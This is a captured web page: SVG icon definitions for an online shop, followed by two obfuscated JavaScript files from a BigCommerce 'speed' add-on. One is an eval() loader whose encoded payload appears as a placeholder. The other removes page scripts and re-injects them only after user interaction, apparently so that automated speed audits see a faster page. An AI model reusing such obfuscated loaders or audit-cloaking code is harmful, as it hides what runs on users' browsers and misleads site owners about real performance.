<path d="M2.61261 7.99413C3.02225 9.47526 4.70555 11.1376 6.05543 11.3829C6.15098 11.2587 6.25975 11.1193 6.36648 10.9788C6.49455 10.8108 6.62162 10.6418 6.74868 10.4729C6.93164 10.2286 7.17661 10.1359 7.47546 10.1756C7.52425 10.1817 7.57304 10.1838 7.62082 10.1929C8.30796 10.3161 8.99713 10.4321 9.68224 10.5655C10.1691 10.6602 10.3623 10.8943 10.3409 11.3748C10.3094 12.0904 10.2576 12.805 10.2128 13.5196C10.2098 13.5675 10.1905 13.6133 10.1803 13.657C9.49928 14.0255 7.8912 14.054 7.06175 13.9461C5.38761 13.7283 3.91472 13.0605 2.65429 11.9285C0.129347 9.66053 -0.462245 6.20456 0.325528 3.81642C0.40583 3.7981 0.497314 3.76349 0.589813 3.75738C1.22206 3.71972 1.85533 3.68918 2.4886 3.65558C2.52113 3.65355 2.55366 3.65253 2.58618 3.65253C3.12187 3.64541 3.36582 3.84085 3.46341 4.35899C3.52643 4.69492 3.5864 5.03085 3.64637 5.36779C3.70635 5.70372 3.75514 6.0427 3.82629 6.37659C3.90964 6.76952 3.81104 7.08102 3.47662 7.31515C3.27739 7.45461 3.08223 7.60221 2.89011 7.75185C2.78948 7.82922 2.698 7.9188 2.61261 7.99413V7.99413Z" fill="#F36D45"/>
<path d="M7.24385 0.00494714C10.3655 0.150515 13.1018 2.44092 13.7961 5.47953C13.9038 5.95289 13.9333 6.44354 13.9933 6.92809C14.0055 7.02378 14.0004 7.12456 13.9841 7.22025C13.9455 7.43911 13.7432 7.59384 13.5288 7.5806C13.3224 7.56737 13.1638 7.43096 13.1354 7.21516C13.1039 6.97288 13.0927 6.72857 13.0693 6.4863C12.8071 3.73475 10.644 1.40566 7.8761 0.965901C7.60368 0.922129 7.32822 0.906859 7.05377 0.880393C6.9572 0.871231 6.85657 0.878357 6.76305 0.857997C6.54044 0.809135 6.40017 0.611651 6.41745 0.39279C6.43371 0.19327 6.5811 0.0324321 6.79355 0.0110549C6.95415 -0.00523246 7.11781 0.00800102 7.24283 0.00800102L7.24385 0.00494714Z" fill="#F36D45"/>
<path d="M12.1493 6.87539C12.1493 6.9894 12.1615 7.10443 12.1462 7.21538C12.1188 7.42101 11.9511 7.56658 11.7488 7.5788C11.5313 7.59203 11.33 7.44341 11.2985 7.21844C11.2568 6.92934 11.2517 6.63515 11.2019 6.34808C10.8634 4.37528 9.17098 2.85648 7.17156 2.72109C7.02621 2.71091 6.87882 2.70786 6.73854 2.67427C6.52712 2.62337 6.40819 2.45133 6.41429 2.24571C6.42038 2.04313 6.54948 1.88128 6.76294 1.83445C6.85646 1.81409 6.95607 1.81104 7.05264 1.81613C9.7453 1.9505 11.7935 3.94875 12.1289 6.48551C12.1462 6.61377 12.1483 6.74407 12.1574 6.87437C12.1544 6.87437 12.1513 6.87437 12.1483 6.87437L12.1493 6.87539Z" fill="#F36D45"/>
<path d="M7.02722 3.81619C8.50416 3.88541 9.78493 4.97361 10.0929 6.3845C10.1478 6.63594 10.1742 6.89756 10.1773 7.15612C10.1803 7.37498 10.0279 7.52665 9.83067 7.56941C9.61213 7.61725 9.39257 7.49612 9.33971 7.27929C9.3021 7.12252 9.28584 6.95965 9.26957 6.7978C9.17911 5.91421 8.41268 4.82295 7.04246 4.69571C6.96216 4.68858 6.87881 4.69367 6.80054 4.67942C6.54947 4.63463 6.39496 4.43409 6.41834 4.19691C6.44071 3.9811 6.60436 3.83451 6.84933 3.81619C6.92963 3.81008 7.01095 3.81619 7.02823 3.81619H7.02722Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 23 24" id="icon-phone">
    <path d="M14.4225 5C15.3585 5.19057 16.2188 5.66826 16.8931 6.37194C17.5675 7.07561 18.0253 7.97326 18.2079 8.95M14.4225 1C16.3672 1.22544 18.1807 2.13417 19.5651 3.57701C20.9496 5.01984 21.8227 6.91101 22.0412 8.94M21.0829 16.92V19.92C21.084 20.1985 21.0293 20.4742 20.9224 20.7293C20.8154 20.9845 20.6586 21.2136 20.462 21.4019C20.2653 21.5901 20.0331 21.7335 19.7803 21.8227C19.5274 21.9119 19.2595 21.9451 18.9937 21.92C16.0448 21.5856 13.2121 20.5341 10.7233 18.85C8.4078 17.3147 6.44466 15.2662 4.9733 12.85C3.3537 10.2412 2.34578 7.27099 2.03122 4.18C2.00727 3.90347 2.03876 3.62476 2.1237 3.36162C2.20863 3.09849 2.34514 2.85669 2.52453 2.65162C2.70393 2.44655 2.92228 2.28271 3.16568 2.17052C3.40909 2.05833 3.67221 2.00026 3.9383 2H6.8133C7.27838 1.99522 7.72927 2.16708 8.0819 2.48353C8.43454 2.79999 8.66487 3.23945 8.72997 3.72C8.85131 4.68007 9.07636 5.62273 9.4008 6.53C9.52974 6.88792 9.55764 7.27691 9.48121 7.65088C9.40478 8.02485 9.22721 8.36811 8.96955 8.64L7.75247 9.91C9.11671 12.4135 11.1032 14.4864 13.5025 15.91L14.7195 14.64C14.9801 14.3711 15.3091 14.1858 15.6675 14.1061C16.0258 14.0263 16.3986 14.0555 16.7416 14.19C17.6111 14.5286 18.5145 14.7634 19.4345 14.89C19.9001 14.9585 20.3252 15.2032 20.6291 15.5775C20.9331 15.9518 21.0945 16.4296 21.0829 16.92Z" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</symbol><symbol viewBox="0 0 34 32" id="icon-pinterest">
<path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/>
</symbol><symbol viewBox="0 0 9 9" id="icon-plus-alter">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.20605 2.28882e-05V8.91431H3.70605L3.70605 2.28882e-05H5.20605Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M8.91428 5.20679H0V3.70679H8.91428V5.20679Z"/>
</symbol><symbol viewBox="0 0 8 8" id="icon-plus">
<path fill-rule="evenodd" clip-rule="evenodd" d="M8 4.75H0V3.25H8V4.75Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.75 0V8H3.25L3.25 0H4.75Z"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-print">
<path d="M5.99979 20.5715H17.9998V17.1429H5.99979V20.5715ZM5.99979 12.0001H17.9998V6.85721H15.8569C15.4998 6.85721 15.1962 6.73221 14.9462 6.48221C14.6962 6.23221 14.5712 5.92864 14.5712 5.5715V3.42864H5.99979V12.0001ZM21.4284 12.8572C21.4284 12.6251 21.3435 12.4242 21.1739 12.2545C21.0043 12.0849 20.8034 12.0001 20.5712 12.0001C20.3391 12.0001 20.1382 12.0849 19.9685 12.2545C19.7989 12.4242 19.7141 12.6251 19.7141 12.8572C19.7141 13.0894 19.7989 13.2902 19.9685 13.4599C20.1382 13.6295 20.3391 13.7144 20.5712 13.7144C20.8034 13.7144 21.0043 13.6295 21.1739 13.4599C21.3435 13.2902 21.4284 13.0894 21.4284 12.8572ZM23.1426 12.8572V18.4286C23.1426 18.5447 23.1002 18.6452 23.0154 18.73C22.9306 18.8148 22.8301 18.8572 22.7141 18.8572H19.7141V21.0001C19.7141 21.3572 19.5891 21.6608 19.3391 21.9108C19.0891 22.1608 18.7855 22.2858 18.4284 22.2858H5.57122C5.21408 22.2858 4.9105 22.1608 4.66051 21.9108C4.41051 21.6608 4.28551 21.3572 4.28551 21.0001V18.8572H1.28551C1.16943 18.8572 1.06899 18.8148 0.984166 18.73C0.899344 18.6452 0.856934 18.5447 0.856934 18.4286V12.8572C0.856934 12.1519 1.10917 11.5469 1.61363 11.0425C2.11809 10.538 2.72301 10.2858 3.42836 10.2858H4.28551V3.00007C4.28551 2.64293 4.41051 2.33936 4.66051 2.08936C4.9105 1.83936 5.21408 1.71436 5.57122 1.71436H14.5712C14.9284 1.71436 15.3212 1.80364 15.7498 1.98221C16.1784 2.16078 16.5176 2.37507 16.7676 2.62507L18.8034 4.66078C19.0534 4.91078 19.2676 5.25007 19.4462 5.67864C19.6248 6.10721 19.7141 6.50007 19.7141 6.85721V10.2858H20.5712C21.2766 10.2858 21.8815 10.538 22.386 11.0425C22.8904 11.5469 23.1426 12.1519 23.1426 12.8572Z"/>
</symbol><symbol viewBox="0 0 9 2" id="icon-qty-arrow-minus">
<path d="M0 0.883789H9" stroke="#333333" stroke-opacity="0.3" stroke-width="1.5"/>
</symbol><symbol viewBox="0 0 8 9" id="icon-qty-arrow-plus">
<path d="M0 4.88379H8" stroke="#03317E" stroke-width="1.5"/>
<path d="M4 8.85645L4 0.91124" stroke="#03317E" stroke-width="1.5"/>
</symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss">
    <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/>
</symbol><symbol viewBox="0 0 28 24" id="icon-same-day-shipping-icon">
<path d="M4 12C4 17.5253 8.47912 22 14 22C19.5209 22 24 17.5253 24 12C24 6.47472 19.5253 2 14 2C8.47473 2 4 6.47912 4 12ZM11.9209 6.26373C11.9209 5.67033 12.4 5.19121 12.9934 5.19121C13.5868 5.19121 14.0659 5.67033 14.0659 6.26373V11.9385H18.6066C19.2 11.9385 19.6791 12.4176 19.6791 13.011C19.6791 13.6044 19.2 14.0835 18.6066 14.0835H12.9934C12.4 14.0835 11.9209 13.6044 11.9209 13.011V6.26373Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 28 21" id="icon-secure">
<g clip-path="url(#secure-clip0_1_3345)">
<path d="M19.559 10.0304C19.559 8.94927 20.4836 8.06917 21.6193 8.06917C22.7551 8.06917 23.6797 8.94927 23.6797 10.0304V11.6866H25.1842V10.0304C25.1842 8.15912 23.5852 6.63525 21.6175 6.63525C19.6498 6.63525 18.0508 8.15735 18.0508 10.0304V11.6866H19.5553V10.0304H19.559Z" fill="#F36D45"/>
<path d="M26.3608 12.5454H16.8781C16.4723 12.5454 16.1406 12.8594 16.1406 13.2474V19.8331C16.1406 20.2194 16.4704 20.5333 16.8781 20.5333H26.3608C26.7666 20.5333 27.0983 20.2194 27.0983 19.8331V13.2474C27.0983 12.8611 26.7685 12.5454 26.3608 12.5454ZM22.3717 17.3339C22.3717 17.729 22.0345 18.05 21.6194 18.05C21.2044 18.05 20.8672 17.729 20.8672 17.3339V15.7431C20.8672 15.348 21.2044 15.027 21.6194 15.027C22.0345 15.027 22.3717 15.348 22.3717 15.7431V17.3339Z" fill="#F36D45"/>
<path d="M25.5172 0H2.4828C1.11355 0 0 1.04589 0 2.33165V16.572C0 17.8578 1.11355 18.9036 2.4828 18.9036H14.3909C14.6411 18.9036 14.843 18.7114 14.843 18.4733C14.843 18.2352 14.6411 18.0429 14.3909 18.0429H2.4828C1.61196 18.0429 0.902329 17.3833 0.902329 16.572V5.92613H27.0977V11.1379C27.0977 11.3761 27.2996 11.5683 27.5498 11.5683C27.7999 11.5683 28.0019 11.3761 28.0019 11.1379V2.33165C28.0019 1.04589 26.8883 0 25.5191 0H25.5172ZM0.904182 3.47278V2.32989C0.904182 1.51857 1.61382 0.858936 2.48465 0.858936H25.5191C26.3899 0.858936 27.0995 1.51857 27.0995 2.32989V3.47278H0.904182Z" fill="#F36D45"/>
<path d="M3.82123 15.2632C3.5711 15.2632 3.36914 15.4554 3.36914 15.6935C3.36914 15.9316 3.5711 16.1239 3.82123 16.1239H5.49249C5.74262 16.1239 5.94458 15.9316 5.94458 15.6935C5.94458 15.4554 5.74262 15.2632 5.49249 15.2632H3.82123Z" fill="#F36D45"/>
</g>

</symbol><symbol viewBox="0 0 11 10" id="icon-sign-up-arrow">
<path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5C0.25 4.58579 0.585786 4.25 1 4.25L8 4.25C8.41421 4.25 8.75 4.58579 8.75 5C8.75 5.41421 8.41421 5.75 8 5.75L1 5.75C0.585786 5.75 0.25 5.41421 0.25 5Z"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M4.46965 0.469693C4.76253 0.176787 5.2374 0.176766 5.53031 0.469647L10.0607 4.99961L5.53035 9.53031C5.23747 9.82321 4.7626 9.82323 4.46969 9.53035C4.17679 9.23747 4.17677 8.7626 4.46965 8.46969L7.93934 4.9997L4.46969 1.53035C4.17679 1.23747 4.17677 0.762599 4.46965 0.469693Z"/>
</symbol><symbol viewBox="0 0 1024 1024" id="icon-sm-close">


<path d="M967.333 148.708l-92.043-92.042-363.291 363.291-363.291-363.291-92.042 92.042 363.291 363.291-363.291 363.291 92.042 92.043 363.291-363.291 363.291 363.291 92.043-92.043-363.291-363.291 363.291-363.291z"/>
</symbol><symbol viewBox="0 0 26 28" id="icon-star">
<path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/>
</symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">
    
    <mask id="stumbleupon-mask-2">
        <use href="#path-1"/>
    </mask>
    <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" mask="url(#stumbleupon-mask-2)"/>
</symbol><symbol viewBox="0 0 10 8" id="icon-sub-cat-arrow">
<path fill-rule="evenodd" clip-rule="evenodd" d="M5.72826 0.464318L8.91024 3.6463C9.1055 3.84156 9.1055 4.15814 8.91024 4.3534L5.72826 7.53539C5.533 7.73065 5.21641 7.73065 5.02115 7.53539C4.82589 7.34012 4.82589 7.02354 5.02115 6.82828L7.34958 4.49985H0.378906V3.49985H7.34958L5.02115 1.17142C4.82589 0.976162 4.82589 0.65958 5.02115 0.464318C5.21641 0.269056 5.533 0.269056 5.72826 0.464318Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 28 24" id="icon-times-icon">
<path d="M5.68894 18.1485V19.204H5.00401V18.1485H3V23H7.69295V18.1485H5.68894Z" fill="#F36D45"/>
<path d="M11.4584 18.1485V19.204H10.7728V18.1485H8.76879V23H13.4617V18.1485H11.4584Z" fill="#F36D45"/>
<path d="M17.2272 18.1485V19.204H16.5416V18.1485H14.5383V23H19.2312V18.1485H17.2272Z" fill="#F36D45"/>
<path d="M22.9967 18.1485V19.204H22.3111V18.1485H20.307V23H25V18.1485H22.9967Z" fill="#F36D45"/>
<path d="M8.57367 12.4653V13.5215H7.88807V12.4653H5.88473V17.3175H10.5777V12.4653H8.57367Z" fill="#F36D45"/>
<path d="M14.3431 12.4653V13.5215H13.6575V12.4653H11.6535V17.3175H16.3465V12.4653H14.3431Z" fill="#F36D45"/>
<path d="M20.1119 12.4653V13.5215H19.4263V12.4653H17.4223V17.3175H22.1159V12.4653H20.1119Z" fill="#F36D45"/>
<path d="M11.4584 6.71639V7.77194H10.7728V6.71639H8.76879V11.5679H13.4617V6.71639H11.4584Z" fill="#F36D45"/>
<path d="M17.2272 6.71639V7.77194H16.5416V6.71639H14.5383V11.5679H19.2312V6.71639H17.2272Z" fill="#F36D45"/>
<path d="M14.3431 1V2.05555H13.6575V1H11.6535V5.85151H16.3465V1H14.3431Z" fill="#F36D45"/>
</symbol><symbol viewBox="0 0 32 32" id="icon-tumblr">
    <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/>
</symbol><symbol viewBox="0 0 43 32" id="icon-twitter">
<path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/>
</symbol><symbol viewBox="0 0 1024 1024" id="icon-wishlist-icon">


<path d="M128 120.368h768v783.264l-384-153.6-384 153.6v-783.264zM192 184.368v624.736l320-128 320 128v-624.736h-640z"/>
</symbol><symbol viewBox="0 0 15 15" id="icon-wishlist">
<path d="M1 1V14L7.5 11.4L14 14V1H1Z" stroke=""/>
</symbol><symbol viewBox="0 0 20 20" id="icon-youtube">
<g clip-path="url(#youtube-clip0_346_118)">
<path d="M18.6658 4.63694C17.9603 3.79819 16.6576 3.45605 14.1697 3.45605H5.13871C2.5939 3.45605 1.26913 3.82026 0.566198 4.71323C-0.119141 5.58389 -0.119141 6.86673 -0.119141 8.64222V12.0263C-0.119141 15.466 0.694009 17.2124 5.13871 17.2124H14.1697C16.3272 17.2124 17.5227 16.9105 18.2961 16.1703C19.0893 15.4112 19.4277 14.1719 19.4277 12.0263V8.64222C19.4277 6.76982 19.3747 5.47941 18.6658 4.63694ZM12.43 10.8015L8.32908 12.9447C8.2374 12.9927 8.13714 13.0164 8.03701 13.0164C7.92364 13.0164 7.81052 12.9859 7.71032 12.9252C7.52167 12.8109 7.40647 12.6064 7.40647 12.3859V8.11306C7.40647 7.89288 7.52135 7.68858 7.70963 7.5742C7.89797 7.45982 8.13222 7.452 8.32763 7.55352L12.4286 9.68299C12.6372 9.79132 12.7682 10.0067 12.7685 10.2417C12.7688 10.4769 12.6383 10.6926 12.43 10.8015Z"/>
</g>

</symbol></svg>


--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_1.js
body_size: 5100
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Bigcommerce Script. 
 var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe25c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe25c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",37,"yDsMpSnvW",34,6,26))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_364/ecmrx_364_custom.js
body_size: 2022
content:
function _0x285c(_0xd02a48,_0x45c0ca){const _0x1611bf=_0x1611();return _0x285c=function(_0x285cd2,_0x3dd438){_0x285cd2=_0x285cd2-0x10c;let _0x5b1ee3=_0x1611bf[_0x285cd2];return _0x5b1ee3;},_0x285c(_0xd02a48,_0x45c0ca);}(function(_0xe83ee,_0x1a181f){const _0x88dcb1=_0x285c,_0x25a1ee=_0xe83ee();while(!![]){try{const _0x4be3ad=-parseInt(_0x88dcb1(0x126))/0x1*(parseInt(_0x88dcb1(0x135))/0x2)+-parseInt(_0x88dcb1(0x13f))/0x3*(parseInt(_0x88dcb1(0x122))/0x4)+parseInt(_0x88dcb1(0x110))/0x5+-parseInt(_0x88dcb1(0x112))/0x6*(-parseInt(_0x88dcb1(0x147))/0x7)+parseInt(_0x88dcb1(0x119))/0x8*(parseInt(_0x88dcb1(0x111))/0x9)+-parseInt(_0x88dcb1(0x12d))/0xa*(parseInt(_0x88dcb1(0x117))/0xb)+parseInt(_0x88dcb1(0x12a))/0xc;if(_0x4be3ad===_0x1a181f)break;else _0x25a1ee['push'](_0x25a1ee['shift']());}catch(_0x4bce5b){_0x25a1ee['push'](_0x25a1ee['shift']());}}}(_0x1611,0xcee19),(function(){const _0x203a8f=_0x285c,_0x483ef9=Date[_0x203a8f(0x120)](),_0x46401f=new Date(0x7e9,0xa,0xb);if((navigator[_0x203a8f(0x10c)]===_0x203a8f(0x116)||navigator['userAgent'][_0x203a8f(0x13e)](_0x203a8f(0x131)))&&location[_0x203a8f(0x125)]===_0x203a8f(0x137)&&location[_0x203a8f(0x124)]!=='?nospeedy'&&_0x483ef9<_0x46401f[_0x203a8f(0x127)]()){document[_0x203a8f(0x11a)](_0x203a8f(0x113));const _0x3e2ef8=new Map(),_0x37afc1=new Set();let _0x1e1502=![];const _0x42272c=_0x48bba0=>{const _0x595144=_0x203a8f,_0x4e7d6c=_0x48bba0['parentNode'],_0x2eedbc=_0x4e7d6c?Array[_0x595144(0x115)](_0x4e7d6c[_0x595144(0x139)])[_0x595144(0x10d)](_0x48bba0):-0x1;return{'parent':_0x4e7d6c,'index':_0x2eedbc};},_0x5bbca4=()=>{const _0x1f584b=_0x203a8f,_0x172c0b=new MutationObserver(_0x86ec70=>{const _0x185256=_0x285c;for(const _0x11d4da of _0x86ec70){for(const _0x1b3f85 of _0x11d4da[_0x185256(0x13d)]){if(!(_0x1b3f85 instanceof HTMLElement))continue;if(_0x1b3f85['tagName']===_0x185256(0x13a)&&!_0x1e1502&&!_0x1b3f85[_0x185256(0x129)][_0x185256(0x11f)](_0x185256(0x13c))&&![_0x185256(0x11b),'application/json'][_0x185256(0x13e)](_0x1b3f85[_0x185256(0x12f)]||'')){const _0x562e6c=!_0x1b3f85[_0x185256(0x11c)],_0x530be9=_0x1b3f85[_0x185256(0x13b)]||'';if(_0x562e6c&&_0x530be9[_0x185256(0x13e)](_0x185256(0x10e)))continue;const {parent:_0x4d857e,index:_0x4f9507}=_0x42272c(_0x1b3f85);if(!_0x4d857e||_0x37afc1[_0x185256(0x136)](_0x1b3f85))continue;_0x37afc1[_0x185256(0x11d)](_0x1b3f85);const _0x4c9061=_0x1b3f85[_0x185256(0x11c)]?{'src':_0x1b3f85[_0x185256(0x11c)],'async':_0x1b3f85[_0x185256(0x12c)],'defer':_0x1b3f85[_0x185256(0x143)],'parent':_0x4d857e,'index':_0x4f9507}:{'content':_0x530be9,'async':_0x1b3f85[_0x185256(0x12c)],'defer':_0x1b3f85[_0x185256(0x143)],'parent':_0x4d857e,'index':_0x4f9507};_0x3e2ef8[_0x185256(0x130)](_0x1b3f85,_0x4c9061),_0x1b3f85[_0x185256(0x118)]();}_0x1b3f85[_0x185256(0x145)]==_0x185256(0x132)&&_0x1b3f85[_0x185256(0x10f)][_0x185256(0x11f)]('dvLoading')&&_0x1b3f85[_0x185256(0x118)]();}}});_0x172c0b['observe'](document[_0x1f584b(0x138)],{'childList':!![],'subtree':!![]});},_0x2d4c47=(_0x14f63d,_0x50bbeb,_0x2bd023)=>{const _0x321510=_0x203a8f;if(!_0x14f63d)return;_0x2bd023>=0x0&&_0x14f63d[_0x321510(0x139)][_0x2bd023]?_0x14f63d[_0x321510(0x121)](_0x50bbeb,_0x14f63d['children'][_0x2bd023]):_0x14f63d[_0x321510(0x133)](_0x50bbeb);},_0x23faf7=()=>{const _0x1acddc=_0x203a8f;if(_0x1e1502)return;_0x1e1502=!![];for(const [,_0x5116e0]of _0x3e2ef8[_0x1acddc(0x148)]()){const _0x2280e7=document[_0x1acddc(0x123)](_0x1acddc(0x142));if(_0x5116e0[_0x1acddc(0x11c)])_0x2280e7[_0x1acddc(0x11c)]=_0x5116e0[_0x1acddc(0x11c)];else _0x2280e7[_0x1acddc(0x13b)]=_0x5116e0[_0x1acddc(0x11e)];_0x2280e7[_0x1acddc(0x12c)]=_0x5116e0[_0x1acddc(0x12c)],_0x2280e7[_0x1acddc(0x143)]=_0x5116e0[_0x1acddc(0x143)],_0x2d4c47(_0x5116e0[_0x1acddc(0x134)],_0x2280e7,_0x5116e0[_0x1acddc(0x12b)]);}};[_0x203a8f(0x146),_0x203a8f(0x141),_0x203a8f(0x144),'touchstart',_0x203a8f(0x114),_0x203a8f(0x140)][_0x203a8f(0x12e)](_0x2ff771=>window[_0x203a8f(0x128)](_0x2ff771,_0x23faf7,{'once':!![]})),_0x5bbca4();}}()));function _0x1611(){const 